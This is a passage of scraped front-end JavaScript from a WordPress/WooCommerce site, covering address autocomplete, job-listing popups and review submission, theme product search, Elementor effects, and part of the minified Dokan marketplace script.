						$('#billing_last_name').val(json.last_name);



						$('#billing_postcode').val(json.postcode);

						$('#billing_phone').val(json.phone);

						$('#billing_country').val(json.country_code);

						$('#billing_country').trigger('change');

						if (json.address_1 == '') {

							$('#billing_address_1').val(json.address_2);

						} else {

							$('#billing_address_1').val(json.address_1);

							$('#billing_address_2').val(json.address_2);

						}

						$('#billing_city').val(json.city);

						$('#billing_door_number').val(json.door_number);

						if (json.email_address != 'false' && json.email_address != '') {

							$('#billing_email').val(json.email_address);

						}

						setTimeout(function () {

							jQuery('#billing_state').val(json.state);

							jQuery('#billing_state').trigger('change');

						}, 1500);



					}

				}

			});

		/* } else {

			$('#billing_first_name, #billing_last_name, #billing_address_1, #billing_address_2, #billing_door_number').val('');

			$('#billing_postcode, #billing_phone, #billing_city, #autofill_checkout_field, #billing_state').val('');

		} 

	});*/



	initCustomAutocomplete();



})(jQuery);







var autofill, place , autofill_set, place_patient;



function initCustomAutocomplete() {

	var wcaf = {"autofill_for_shipping":"1","selectedCountry":["GB"],"enable_billing_company_name":"","enable_shipping_company_name":"","enable_billing_phone":"","locationImage":"Location Image","uploadImage":"Upload Image"};

	if (jQuery('#consultation_address').length > 0) {



		autofill = new google.maps.places.Autocomplete(document.getElementById('consultation_address'));



		autofill.setComponentRestrictions({

			'country': wcaf.selectedCountry

		});



		autofill.addListener('place_changed', fillInPrescriptionAddress);

	}
	
	
	
	if (jQuery('#patient_consultation_address').length > 0) {



		autofill_set = new google.maps.places.Autocomplete(document.getElementById('patient_consultation_address'));



		autofill_set.setComponentRestrictions({

			'country': wcaf.selectedCountry

		});



		autofill_set.addListener('place_changed', fillInPrescriptionAddress_patient);

	}
	
	



	if (jQuery('#autofill_checkout_field').length > 0) {

		autofill = new google.maps.places.Autocomplete(document.getElementById('autofill_checkout_field'));



		autofill.setComponentRestrictions({

			'country': wcaf.selectedCountry

		});

		autofill.addListener('place_changed', fillInBillingsAddress);

	}

}



function fillInBillingsAddress() {

	place = autofill.getPlace();

	jQuery('#billing_postcode').val('');

	jQuery('#billing_address_2').val('');

	jQuery('#billing_address_1').val('');

	jQuery('#billing_city').val('');

	//console.log(place); alert(place);

	const addressComponent = autoFillParseAddress(place.address_components);



	jQuery('#billing_country').val(addressComponent.country);

	jQuery('#billing_country').trigger('change');

	if (addressComponent.complete_address_1 == '') {

		jQuery('#billing_address_1').val(addressComponent.complete_address_2);

	} else {

		jQuery('#billing_address_1').val(addressComponent.complete_address_1);

		jQuery('#billing_address_2').val(addressComponent.complete_address_2);

	}

	jQuery('#billing_city').val(addressComponent.district);

	jQuery('#billing_postcode').val(addressComponent.postal_code);

	setTimeout(function () {

		jQuery('#billing_state').val(addressComponent.state);

		jQuery('#billing_state').trigger('change');

	}, 1500);

}



function fillInPrescriptionAddress() {



	place = autofill.getPlace();

	jQuery('#consultation_country').val('');

	jQuery('#consultation_postcode').val('');

	jQuery('#consultation_address_1').val('');

	jQuery('#consultation_address_2').val('');

	jQuery('#consultation_city').val('');

	//console.log(place); //alert(place);

	const addressComponent = autoFillParseAddress(place.address_components);



	jQuery('#consultation_country').val(addressComponent.country);

	if (addressComponent.complete_address_1 == '') {

		jQuery('#consultation_address_1').val(addressComponent.complete_address_2);

	} else {

		jQuery('#consultation_address_1').val(addressComponent.complete_address_1);

		jQuery('#consultation_address_2').val(addressComponent.complete_address_2);

	}



	jQuery('#consultation_city').val(addressComponent.district);

	jQuery('#consultation_postcode').val(addressComponent.postal_code);
	

	setTimeout(function () {

		jQuery('#consultation_state').val(addressComponent.state);

	}, 1500);

}



function fillInPrescriptionAddress_patient() {



	place_patient = autofill_set.getPlace();
	jQuery('#patient_consultation_postcodes').val('');


	const addressComponent_patient = autoFillParseAddress(place_patient.address_components);



	jQuery('#patient_consultation_postcode').val(addressComponent_patient.postal_code);



}


document.addEventListener("DOMContentLoaded", function() {
    var jobers = document.querySelectorAll('.hk-jober-single-data');
    var hk_jober_box_headers = document.querySelectorAll('.hk_jober_box_header');

    hk_jober_box_headers.forEach(function(hk_jober_box_header, index) {
        hk_jober_box_header.addEventListener('click', function() {
            var jober = this; // Current header element
            openPopup_header(jober, jobers, index);
        });
    });

    var jober_mail_sends = document.querySelectorAll('.hk_send_mail_button');
    jober_mail_sends.forEach(function(jober_mail_send) {
        jober_mail_send.addEventListener('click', function() {
            var jober = this; // Current mail send button
            openPopup_mail(jober);
        });
    });

    function openPopup_mail(jober_mail_send) {
    // Extract data from the clicked element
    var jober = jober_mail_send.closest('.hk-jober-single-data');

    // Debugging: Check if `jober` is selected correctly
    if (!jober) {
        console.error('Jober not found');
        return;
    }

    var position = jober.querySelector('.store-data h2') ? jober.querySelector('.store-data h2').textContent : 'No position available';
    var name = jober.querySelector('.seller-avatar span') ? jober.querySelector('.seller-avatar span').textContent : 'No name available';

    var qualificationElement = jober.querySelector('.store-data h6');
    var qualification = qualificationElement ? qualificationElement.textContent : 'No qualification provided';
    
    var jober_id = jober.querySelector('.jober_id') ? jober.querySelector('.jober_id').value : 'No ID available';
    var sellerAvatarHTML = jober.querySelector('.seller-avatar') ? jober.querySelector('.seller-avatar').innerHTML : 'No avatar available';

    // Retrieve the joined date
    var joinedDateElement = jober.querySelector('input[name="jober_joined_date"]');
    var joinedDate = joinedDateElement ? joinedDateElement.value : 'Date not available';

    document.getElementById('hk_jober_id').value = jober_id;

    // Display the popup with the constructed content
    document.getElementById('popup-content').innerHTML = `
        <h2>${position}</h2>
        <div class="seller-avatar">${sellerAvatarHTML}</div>
        <p>${qualification}</p>
        <p>Joined on: ${joinedDate}</p>
        <p id="popup_jober_id" style="display: none;">${jober_id}</p>
    `;
    document.getElementById('mail_popup').style.display = 'block';
    document.getElementById('overlay').style.display = 'block';
	document.body.classList.add('no-scroll'); // Disable scrolling
}


    function openPopup_header(jober, jobers, index) {
        // Extract data from the clicked element
        var position = jobers[index].querySelector('.store-data h2').textContent;
        var name = jobers[index].querySelector('.seller-avatar span').textContent;
        // var rating = jobers[index].querySelector('.hk_average_rating span').textContent;

        var qualificationElement = jobers[index].querySelector('.store-data h6');
        var qualification = qualificationElement ? qualificationElement.textContent : 'No qualification provided';
		var joinedDateElement = jober.querySelector('input[name="jober_joined_date"]');
    	var joinedDate = joinedDateElement ? joinedDateElement.value : 'Date not available';
        var jober_id = jobers[index].querySelector('.jober_id').value;
        var sellerAvatarHTML = jobers[index].querySelector('.seller-avatar').innerHTML;

        document.getElementById('hk_jober_id').value = jober_id;

        // Construct HTML for the popup content
        var popupContent = `
            <h2>${position}</h2>
            <div class="seller-avatar">${sellerAvatarHTML}</div>
            <p>${qualification}</p>
			<p>Joined on: ${joinedDate}</p>
            <p id="popup_jober_id" style="display: none;">${jober_id}</p>
        `;
        jQuery.ajax({
        	url: admin_ajax.ajaxurl, // WordPress AJAX URL
            type: 'POST',
            data: 'hk_jober_id=' + jober_id + '&action=hk_review_data',
            success: function(response) {
                jQuery('.all_reviews').html(response);
				console.log(jober_id);
            }

        });
        // Display the popup with the constructed content
        document.getElementById('popup-content').innerHTML = popupContent;
        document.getElementById('popup').style.display = 'block';
        document.getElementById('overlay').style.display = 'block';
		document.body.classList.add('no-scroll'); // Disable scrolling
    }

    var hk_job_box_headers = document.querySelectorAll('.hk_job_box_header');
    var hk_jobs = document.querySelectorAll('.hk_jobs');
    var seller_avatars = document.querySelectorAll('.seller-avatar');

    hk_job_box_headers.forEach(function(hk_job_box_header, index) {
        hk_job_box_header.addEventListener('click', function() {
            var job = this; // Current header element
            openPopup_header_job(job, hk_jobs, index);
        });
    });

    seller_avatars.forEach(function(seller_avatar, index) {
        seller_avatar.addEventListener('click', function() {
            var job = this.closest('.hk_jobs'); // Find the parent job element
            var jobIndex = Array.from(hk_jobs).indexOf(job);
            openPopup_header_job(job, hk_jobs, jobIndex);
        });
    });

    function openPopup_header_job(job, hk_jobs, index){
    	var job_title = hk_jobs[index].querySelector('.job_title a').textContent;
    	var jobAvatarHTML = hk_jobs[index].querySelector('.seller-avatar').innerHTML;
    	var qualifications = hk_jobs[index].querySelector('input[name="qualifications"]').value;
    	var reg_miles_km = hk_jobs[index].querySelector('input[name="reg_miles_km"]').value;
	    var cost_per_hour = hk_jobs[index].querySelector('input[name="cost_per_hour"]').value;
	    var reg_post_code = hk_jobs[index].querySelector('input[name="reg_post_code"]').value;
		var posted_date = hk_jobs[index].querySelector('input[name="posted_date"]').value; 
	    var job_id = hk_jobs[index].querySelector('input[name="job_id"]').value;

    	var popupContent = `
            <h2>${job_title}</h2>
            <div class="seller-avatar">${jobAvatarHTML}</div>
            <div class="qualifications">Qualification : ${qualifications}</div>
            <div class="reg_miles_km">Miles : ${reg_miles_km}</div>
            <div class="cost_per_hour">Hourly Rate : ${cost_per_hour}</div>
            <div class="reg_post_code">Postcode : ${reg_post_code}</div>
			<div class="posted_date">Posted on : ${posted_date}</div>
            <div class="job_id" style="Display:none">${job_id}</div>
        `;

        jQuery.ajax({
        	url: admin_ajax.ajaxurl, // WordPress AJAX URL
            type: 'POST',
            data: 'hk_job_id=' + job_id + '&action=hk_review_data',
            success: function(response) {
                jQuery('.all_reviews').html(response);
            }

        });

        document.getElementById('job_popup-content').innerHTML = popupContent;

    	document.getElementById('job_popup').style.display = 'block';
        document.getElementById('overlay').style.display = 'block';
		document.body.classList.add('no-scroll'); // Disable scrolling
		
    }

    var job_mail_sends = document.querySelectorAll('.hk_job_mail_popup');
    job_mail_sends.forEach(function(job_mail_send, index) {
        job_mail_send.addEventListener('click', function() {
            var job = this; // Current mail send button
            openPopup_mail_job(job, hk_jobs, index);
        });
    });

    function openPopup_mail_job(job_mail_send, hk_jobs, index) {
    	// console.log(job_mail_send);

    	var job_id = hk_jobs[index].querySelector('.job_id').value;
    	document.getElementById('hk_job_id').value = job_id;

        document.getElementById('job_mail_popup').style.display = 'block';
        document.getElementById('overlay').style.display = 'block';
		document.body.classList.add('no-scroll'); // Disable scrolling
    }

});

jQuery(document).ready(function($) {
    $('#position-filter-form').on('submit', function(e) {
        // e.preventDefault();
        var jobCategory = $('#job-category-filter').val();
        var jobCity = $('#job-city-filter').val(); // Get selected job city
        var url = window.location.href.split('?')[0]; // Get the current URL without query parameters
        var params = new URLSearchParams(window.location.search);
        params.set('job_category', jobCategory); // Set job category filter
        params.set('reg_post_code', jobCity); // Set job city filter
        window.location.href = url + '?' + params.toString();
    });

    $('#hk_reviewForm').on('submit', function(event) {
        event.preventDefault(); // Prevent default form submission
        var hk_jober_id = $('#popup_jober_id').text();
        var hk_job_id = $('.job_id').text();
        // Serialize form data
        var formData = $(this).serialize();
        formData += '&hk_jober_id=' + hk_jober_id;
        formData += '&hk_job_id=' + hk_job_id;
        console.log(formData);

        var form = this;

        $.ajax({
            url: ajaxurl, // WordPress AJAX URL
            type: 'POST',
            data: formData + '&action=hk_save_user_review',
            success: function(response) {
                if (response.success) {
	                $('.review_save_message').text(response.message);
	                form.reset();

	                setTimeout(function() {
		                $('.review_save_message').text('');
		            }, 5000);
	            } else {
	                // If the response_data indicates failure
	                console.error('Failed to save review:', response_data.message); // Log error message
	                alert('Failed to save review. Please try again.'); // Show error message
	            }
            },
            error: function(xhr, status, error) {
                console.error('Failed to save review:', xhr.responseText); // Log error message
                alert('Failed to save review. Please try again.'); // Show error message
            }
        });
    });
});


// jQuery(document).ready(function($) {
//     // Function to update posts per page based on screen width
//     function updatePostsPerPage() {
//         var perPage;
//         if (window.innerWidth <= 768) {
//             perPage = 4; // Number of jobers per page for mobile
//         } else {
//             perPage = 9; // Default number of jobers per page for larger screens
//         }

//         // AJAX call to update posts per page
//         $.ajax({
//             url: ajaxurl,
//             type: 'POST',
//             data: {
//                 action: 'update_posts_per_page',
//                 per_page: perPage
//             },
//             success: function(response) {
//                 console.log('Posts per page updated successfully.');
//                 // Reload the page to reflect the changes
//                 location.reload();
//             },
//             error: function(xhr, status, error) {
//                 console.error('Error updating posts per page:', error);
//             }
//         });
//     }

//     // Call updatePostsPerPage on document ready and window resize
//     $(document).ready(updatePostsPerPage);
//     $(window).resize(updatePostsPerPage);
// });

--- FILE ---
content_type: text/javascript
request_url: https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/product-ajax-search.min.js?ver=1.1.5
body_size: 613
content:
!function(d){"use strict";d(document).ready(function(){var i,r,t,a,o,n,s;i=!1,r=d(".woocommerce-product-search"),t=d(".ajax-search .woocommerce-product-search .search-field"),a=d(".ajax-search-result"),o=wp.template("ajax-live-search-template"),n=d(".input-dropdown-inner"),s=d("> .list-wrapper",n),d("body").on("click",function(){a.hide(),s.slideUp(100),n.removeClass("dd-shown")}),d(".input-dropdown-inner > a").on("click",function(e){return e.preventDefault(),n.hasClass("dd-shown")?(n.removeClass("dd-shown"),s.slideUp(100)):(n.addClass("dd-shown"),s.slideDown(100)),a.hide(),!1}),d(".input-dropdown-inner > .list-wrapper").on("click","a",function(e){e.preventDefault();var n=d(this).data("val"),e=d(this).text();d(".input-dropdown-inner > .list-wrapper").find(".current-item").removeClass("current-item"),d(this).parent().addClass("current-item"),0!=n?s.find("ul:not(.children) > li:first-child").show():0==n&&s.find("ul:not(.children) > li:first-child").hide(),d(".input-dropdown-inner > a span").text(e),d(".input-dropdown-inner > select").val(n).trigger("cat_selected"),s.slideUp(100),r.trigger("search",[t.val(),n])}),d(".input-dropdown-inner > select").change(function(){var e=d(this).val(),n=d(this).find("option:selected").text();d(".input-dropdown-inner > .list-wrapper").find(".current-item").removeClass("current-item"),d(this).parent().addClass("current-item"),0!=e?s.find("ul:not(.children) > li:first-child").show():0==e&&s.find("ul:not(.children) > li:first-child").hide(),d(".input-dropdown-inner > a span").text(n)}),t.length&&t.keyup(function(){var e=d('select[name="product_cat"]',r).val();r.trigger("search",[this.value,e])}).on("click",function(e){e.stopPropagation()}).on("focus",function(e){s.slideUp(100),n.removeClass("dd-shown"),2<this.value.length&&a.show()}),r.on("search",function(e,n,t){2<n.length?(i&&i.abort(),i=d.ajax({url:maticoAjax.ajaxurl,type:"post",data:{action:"matico_ajax_search_products",query:n,product_cat:t},beforeSend:function(){r.addClass("loading")},success:function(e){r.removeClass("loading");e=d.parseJSON(e);a.empty(),a.show(),d.each(e,function(e,n){a.append(o({url:n.url,title:n.value,img:n.img,price:n.price}))})}})):a.hide()})})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://allchemists.co.uk/wp-content/themes/matico/assets/js/elementor-frontend.js?ver=1.1.5
body_size: 489
content:
(function ($) {
    "use strict";
    $(window).on('elementor/frontend/init', function () {

        elementorFrontend.hooks.addAction('frontend/element_ready/column', function ($scope) {
            if ($scope.hasClass('animated-slide-column')) {
                new Waypoint({
                    element: $scope,
                    offset: '50%',
                    handler: function () {
                        $scope.addClass('col-loaded');
                    }
                });
            }

            if ($scope.hasClass('animated-bg-parallax')) {
                var $wrap = $scope.find('>[class*="elementor-column-"]');
                var linkImage = $wrap.css('backgroundImage').replace('url(', '').replace(')', '').replace(/\"/gi, "");
                if (linkImage === 'none') {
                    return;
                }
                $wrap.prepend('<img src="' + linkImage + '" class="img-banner-parallax" alt="banner-parallax"/>')

                $wrap.find('>.img-banner-parallax').panr({
                    moveTarget: $wrap,
                    sensitivity: 20,
                    scale: false,
                    scaleOnHover: true,
                    scaleTo: 1.1,
                    scaleDuration: .25,
                    panY: true,
                    panX: true,
                    panDuration: 1.25,
                    resetPanOnMouseLeave: true
                });
            }
        });
        elementorFrontend.hooks.addAction('frontend/element_ready/section', function ($scope) {
            $(window).load(function () {
                if ($scope.hasClass('animated-bg-parallax')) {
                    var linkImage = $scope.css('backgroundImage').replace('url(', '').replace(')', '').replace(/\"/gi, "");
                    if (linkImage === 'none') {
                        return;
                    }
                    $scope.prepend('<img src="' + linkImage + '" class="img-banner-parallax" alt="banner-parallax" />')
                    $scope.find('>.img-banner-parallax').panr({
                        moveTarget: $scope,
                        sensitivity: 20,
                        scale: false,
                        scaleOnHover: true,
                        scaleTo: 1.1,
                        scaleDuration: .25,
                        panY: true,
                        panX: true,
                        panDuration: 1.25,
                        resetPanOnMouseLeave: false
                    });
                }
            })
        })

    })

})(jQuery)


--- FILE ---
content_type: text/javascript
request_url: https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/dokan.js?ver=1765970435
body_size: 15813
content:
(()=>{var e,t;jQuery(function(e){e(".tips").tooltip(),e("ul.order-status").on("click","a.dokan-edit-status",function(t){return e(this).addClass("dokan-hide").closest("li").next("li").removeClass("dokan-hide"),!1}),e("ul.order-status").on("click","a.dokan-cancel-status",function(t){return e(this).closest("li").addClass("dokan-hide").prev("li").find("a.dokan-edit-status").removeClass("dokan-hide"),!1}),e("form#dokan-order-status-form").on("submit",function(t){t.preventDefault();var a=e(this),n=a.closest("li");n.block({message:null,overlayCSS:{background:"#fff url("+dokan.ajax_loader+") no-repeat center",opacity:.6}}),e.post(dokan.ajaxurl,a.serialize(),function(e){if(n.unblock(),e.success){var t=n.prev();n.addClass("dokan-hide"),t.find("label").replaceWith(e.data),t.find("a.dokan-edit-status").removeClass("dokan-hide")}else dokan_sweetalert(e.data,{icon:"success"})})}),e("form#add-order-note").on("submit",function(t){if(t.preventDefault(),e("textarea#add-note-content").val())return e("#dokan-order-notes").block({message:null,overlayCSS:{background:"#fff url("+dokan.ajax_loader+") no-repeat center",opacity:.6}}),e.post(dokan.ajaxurl,e(this).serialize(),function(t){e("ul.order_notes").prepend(t),e("#dokan-order-notes").unblock(),e("#add-note-content").val("")}),!1}),e("#dokan-order-notes").on("click","a.delete_note",function(){var t=e(this).closest("li.note");e("#dokan-order-notes").block({message:null,overlayCSS:{background:"#fff url("+dokan.ajax_loader+") no-repeat center",opacity:.6}});var a={action:"dokan_delete_order_note",note_id:e(t).attr("rel"),security:e("#delete-note-security").val()};return e.post(dokan.ajaxurl,a,function(a){e(t).remove(),e("#dokan-order-notes").unblock()}),!1}),e(".order_download_permissions").on("click","button.grant_access",function(){var t=e(this),a=e("select.grant_access_id").val();if(a){e(".order_download_permissions").block({message:null,overlayCSS:{background:"#fff url("+dokan.ajax_loader+") no-repeat center",opacity:.6}});var n={action:"dokan_grant_access_to_download",product_ids:a,loop:e(".order_download_permissions .panel").length,order_id:t.data("order-id"),security:t.data("nonce")};return e.post(dokan.ajaxurl,n,function(t){t?e("#accordion").append(t):dokan_sweetalert(dokan.i18n_download_access,{icon:"warning"}),e(".datepicker").datepicker(),e(".order_download_permissions").unblock()}),!1}}),e(".order_download_permissions").on("click","button.revoke_access",async function(t){t.preventDefault();const a=await dokan_sweetalert(dokan.i18n_download_permission,{action:"confirm",icon:"warning"});if("undefined"!==a&&a.isConfirmed){var n=e(this),o=n.closest(".dokan-panel"),i=n.attr("rel").split(",")[0],r=n.attr("rel").split(",")[1];if(i>0){e(o).block({message:null,overlayCSS:{background:"#fff url("+dokan.ajax_loader+") no-repeat center",opacity:.6}});var d={action:"dokan_revoke_access_to_download",product_id:i,download_id:r,order_id:n.data("order-id"),permission_id:n.data("permission-id"),security:n.data("nonce")};e.post(dokan.ajaxurl,d,function(t){e(o).fadeOut("300",function(){e(o).remove()})})}else e(o).fadeOut("300",function(){e(o).remove()})}return!1}),e("#grant_access_id").select2({allowClear:!0,minimumInputLength:3,ajax:{url:dokan.ajaxurl,dataType:"json",delay:500,data:function(e){return{q:e.term,action:"dokan_search_downloadable_products",_nonce:dokan.search_downloadable_products_nonce,page:e.page||1}},processResults:function(t){var a=[];return t&&e.each(t,function(e,t){a.push({id:e,text:t})}),{results:a,pagination:{more:0!=a.length}}},cache:!0},language:{errorLoading:function(){return dokan.i18n_searching},inputTooLong:function(e){var t=e.input.length-e.maximum;return 1===t?dokan.i18n_input_too_long_1:dokan.i18n_input_too_long_n.replace("%qty%",t)},inputTooShort:function(e){var t=e.minimum-e.input.length;return 1===t?dokan.i18n_input_too_short_1:dokan.i18n_input_too_short_n.replace("%qty%",t)},loadingMore:function(){return dokan.i18n_load_more},maximumSelected:function(e){return 1===e.maximum?dokan.i18n_selection_too_long_1:dokan.i18n_selection_too_long_n.replace("%qty%",e.maximum)},noResults:function(){return dokan.i18n_no_matches},searching:function(){return dokan.i18n_searching}}})}),e=jQuery,(t={init:function(){let t={d:"dd",D:"D",j:"d",l:"DD",F:"MM",m:"mm",M:"M",n:"m",o:"yy",Y:"yy",y:"y"},a=0,n="",o="";for(a=0;a<dokan.i18n_date_format.length;a++)n=dokan.i18n_date_format[a],o+=n in t?t[n]:n;e("#shipped-date").datepicker({dateFormat:o}),e("body").on("click","#dokan-add-tracking-number",this.showTrackingForm),e("body").on("click","#dokan-cancel-tracking-note",this.cancelTrackingForm),e("body").on("click","#add-tracking-details",this.insertShippingTrackingInfo),e("#woocommerce-order-items").on("click","button.refund-items",this.refund_items).on("click",".cancel-action",this.cancel).on("click","button.do-api-refund, button.do-manual-refund",this.refunds.do_refund).on("change",".refund input.refund_line_total, .refund input.refund_line_tax",this.refunds.input_changed).on("change keyup",".wc-order-refund-items #refund_amount",this.refunds.amount_changed).on("change","input.refund_order_item_qty",this.refunds.refund_quantity_changed).on("keyup",".woocommerce_order_items .split-input input:eq(0)",function(){var t=e(this).next();(""===t.val()||t.is(".match-total"))&&t.val(e(this).val()).addClass("match-total")}).on("keyup",".woocommerce_order_items .split-input input:eq(1)",function(){e(this).removeClass("match-total")})},showTrackingForm:function(t){t.preventDefault(),e(this).closest("div").find("form#add-shipping-tracking-form").slideDown(300,function(){e(this).removeClass("dokan-hide")})},cancelTrackingForm:function(t){t.preventDefault(),e(this).closest("form#add-shipping-tracking-form").slideUp(300,function(){e(this).addClass("dokan-hide")})},insertShippingTrackingInfo:function(t){t.preventDefault();var a={shipping_provider:e("#shipping_provider").val(),shipping_number:e("#tracking_number").val(),shipped_date:e("#shipped-date").val(),action:e("#action").val(),post_id:e("#post-id").val(),security:e("#security").val()};return e("#dokan-order-notes").block({message:null,overlayCSS:{background:"#fff url("+dokan.ajax_loader+") no-repeat center",opacity:.6}}),e.post(dokan.ajaxurl,a,function(t){e("ul.order_notes").prepend(t),e("#dokan-order-notes").unblock(),e("form#add-shipping-tracking-form").find("input[type=text], textarea").val("")}),!1},block:function(){e("#woocommerce-order-items").block({message:null,overlayCSS:{background:"#fff",opacity:.6}})},unblock:function(){e("#woocommerce-order-items").unblock()},reload_items:function(){var a={order_id:dokan_refund.post_id,action:"dokan_load_order_items",security:dokan_refund.order_item_nonce};t.block(),e.ajax({url:dokan_refund.ajax_url,data:a,type:"POST",success:function(t){e(".dokan-panel-default #woocommerce-order-items").empty(),e(".dokan-panel-default #woocommerce-order-items").append(t)}})},refund_items:function(){return e("div.wc-order-refund-items").slideDown(),e("div.wc-order-bulk-actions").slideUp(),e("div.wc-order-totals-items").slideUp(),e("#woocommerce-order-items div.refund").show(),e(".wc-order-edit-line-item .wc-order-edit-line-item-actions").hide(),!1},cancel:function(){return e(this).closest("div.wc-order-data-row").slideUp(),e("div.wc-order-bulk-actions").slideDown(),e("div.wc-order-totals-items").slideDown(),e("#woocommerce-order-items div.refund").hide(),e(".wc-order-edit-line-item .wc-order-edit-line-item-actions").show(),"true"===e(this).attr("data-reload")&&t.reload_items(),!1},refunds:{do_refund:async function(){t.block();const a=await dokan_sweetalert(dokan_refund.i18n_do_refund,{action:"confirm",icon:"warning"});if("undefined"!==a&&a.isConfirmed){var n=e("input#refund_amount").val(),o=e("input#refund_reason").val(),i={},r={},d={};e(".refund input.refund_order_item_qty").each(function(t,a){e(a).closest("tr").data("order_item_id")&&a.value&&(i[e(a).closest("tr").data("order_item_id")]=a.value)}),e(".refund input.refund_line_total").each(function(t,a){e(a).closest("tr").data("order_item_id")&&(r[e(a).closest("tr").data("order_item_id")]=accounting.unformat(a.value,dokan_refund.mon_decimal_point))}),e(".refund input.refund_line_tax").each(function(t,a){if(e(a).closest("tr").data("order_item_id")){var n=e(a).data("tax_id");d[e(a).closest("tr").data("order_item_id")]||(d[e(a).closest("tr").data("order_item_id")]={}),d[e(a).closest("tr").data("order_item_id")][n]=accounting.unformat(a.value,dokan_refund.mon_decimal_point)}});var s={action:"dokan_refund_request",order_id:dokan_refund.post_id,refund_amount:n,refund_reason:o,line_item_qtys:JSON.stringify(i,null,""),line_item_totals:JSON.stringify(r,null,""),line_item_tax_totals:JSON.stringify(d,null,""),api_refund:e(this).is(".do-api-refund"),restock_refunded_items:e("#restock_refunded_items:checked").length?"true":"false",security:dokan_refund.order_item_nonce};e.post(dokan_refund.ajax_url,s,function(e){e.data.message&&dokan_sweetalert(e.data.message,{icon:"success"}),t.reload_items()}).fail(function(a){var n=[];if(a.responseJSON.data){var o=a.responseJSON.data;e.isArray(o)?n=a.responseJSON.data.map(function(e){return e.message}):n.push(o)}dokan_sweetalert(n.join(" "),{icon:"error"}),t.unblock()})}else t.unblock()},input_changed:function(){var t=0;e(".woocommerce_order_items").find("tr.item, tr.fee, tr.shipping").each(function(){e(this).find(".refund input:not(.refund_order_item_qty)").each(function(a,n){t+=parseFloat(accounting.unformat(e(n).val()||0,dokan_refund.mon_decimal_point))})}),e("#refund_amount").val(accounting.formatNumber(t,dokan_refund.currency_format_num_decimals,"",dokan_refund.mon_decimal_point)).trigger("change")},amount_changed:function(){var t=accounting.unformat(e(this).val(),dokan_refund.mon_decimal_point);e("button .wc-order-refund-amount .amount").text(accounting.formatMoney(t,{symbol:dokan_refund.currency_format_symbol,decimal:dokan_refund.currency_format_decimal_sep,thousand:dokan_refund.currency_format_thousand_sep,precision:dokan_refund.currency_format_num_decimals,format:dokan_refund.currency_format}))},refund_quantity_changed:function(){var t=e(this).closest("tr.item"),a=t.find("input.quantity").val(),n=e(this).val(),o=e("input.line_total",t),i=e("input.refund_line_total",t),r=accounting.unformat(o.attr("data-total"),dokan_refund.mon_decimal_point)/a;i.val(parseFloat(accounting.formatNumber(r*n,dokan_refund.rounding_precision,"")).toString().replace(".",dokan_refund.mon_decimal_point)).trigger("change"),e("td.line_tax",t).each(function(){var t=e("input.line_tax",e(this)),o=e("input.refund_line_tax",e(this)),i=accounting.unformat(t.attr("data-total_tax"),dokan_refund.mon_decimal_point)/a;if(0<i){var r="yes"===dokan_refund.round_at_subtotal,d=dokan_refund[r?"rounding_precision":"currency_format_num_decimals"];o.val(parseFloat(accounting.formatNumber(i*n,d,"")).toString().replace(".",dokan_refund.mon_decimal_point)).trigger("change")}else o.val(0).trigger("change")}),n>0?e("#restock_refunded_items").closest("tr").show():(e("#restock_refunded_items").closest("tr").hide(),e(".woocommerce_order_items input.refund_order_item_qty").each(function(){e(this).val()>0&&e("#restock_refunded_items").closest("tr").show()})),e(this).trigger("refund_quantity_changed")}}}).init(),e("#dokan-filter-customer").filter(":not(.enhanced)").each(function(){var t={allowClear:!!e(this).data("allow_clear"),placeholder:e(this).data("placeholder"),minimumInputLength:e(this).data("minimum_input_length")?e(this).data("minimum_input_length"):"1",escapeMarkup:function(e){return e},language:{errorLoading:function(){return dokan.i18n_searching},inputTooLong:function(e){var t=e.input.length-e.maximum;return 1===t?dokan.i18n_input_too_long_1:dokan.i18n_input_too_long_n.replace("%qty%",t)},inputTooShort:function(e){var t=e.minimum-e.input.length;return 1===t?dokan.i18n_input_too_short_1:dokan.i18n_input_too_short_n.replace("%qty%",t)},loadingMore:function(){return dokan.i18n_load_more},maximumSelected:function(e){return 1===e.maximum?dokan.i18n_selection_too_long_1:dokan.i18n_selection_too_long_n.replace("%qty%",e.maximum)},noResults:function(){return dokan.i18n_no_matches},searching:function(){return dokan.i18n_searching}},ajax:{url:dokan.ajaxurl,dataType:"json",delay:1e3,data:function(t){return{term:t.term,action:"dokan_json_search_vendor_customers",security:dokan.search_customer_nonce,exclude:e(this).data("exclude")}},processResults:function(t){var a=[];return t&&e.each(t,function(e,t){a.push({id:e,text:t})}),{results:a}},cache:!0}};if(e(this).select2(t).addClass("enhanced"),e(this).data("sortable")){var a=e(this),n=e(this).next(".select2-container").find("ul.select2-selection__rendered");n.sortable({placeholder:"ui-state-highlight select2-selection__choice",forcePlaceholderSize:!0,items:"li:not(.select2-search__field)",tolerance:"pointer",stop:function(){e(n.find(".select2-selection__choice").get().reverse()).each(function(){var t=e(this).data("data").id,n=a.find('option[value="'+t+'"]')[0];a.prepend(n)})}})}}),function(e){let t,a;e("#variants-holder"),e("#product_image_gallery"),e("#product_images_container ul.product_images");var n={modal:!1,init(){product_type="simple",e(".product-edit-container").on("click",".dokan-section-heading",this.toggleProductSection),e(".product-edit-container").on("click","input[type=checkbox]#_downloadable",this.downloadable),e(".product-edit-container").on("click","a.sale-schedule",this.showDiscountSchedule),e("body, #dokan-product-images").on("click","a.add-product-images",this.gallery.addImages),e("body, #dokan-product-images").on("click","a.action-delete",this.gallery.deleteImage),this.gallery.sortable(),e("body, .product-edit-container").on("click","a.dokan-feat-image-btn",this.featuredImage.addImage),e("body, .product-edit-container").on("click","a.dokan-remove-feat-image",this.featuredImage.removeImage),e("body, #variable_product_options").on("click",".sale_schedule",this.saleSchedule),e("body, #variable_product_options").on("click",".cancel_sale_schedule",this.cancelSchedule),e(".product-edit-container").on("change","input[type=checkbox]#_manage_stock",this.showManageStock),e(".product-edit-container").on("click","a.upload_file_button",this.fileDownloadable),e("body").on("click","a.insert-file-row",function(){return e(this).closest("table").find("tbody").append(e(this).data("row")),!1}),e("body").on("click","a.dokan-product-delete",function(){return e(this).closest("tr").remove(),!1}),e("body").on("submit","form.dokan-product-edit-form",this.inputValidate),e(".dokan-product-listing").on("click","a.dokan-add-new-product",this.addProductPopup),this.loadSelect2(),this.bindProductTagDropdown(),this.attribute.sortable(),this.checkProductPostboxToggle(),e(".product-edit-container .dokan-product-attribute-wrapper").on("click","a.dokan-product-toggle-attribute, .dokan-product-attribute-heading",this.attribute.toggleAttribute),e(".product-edit-container 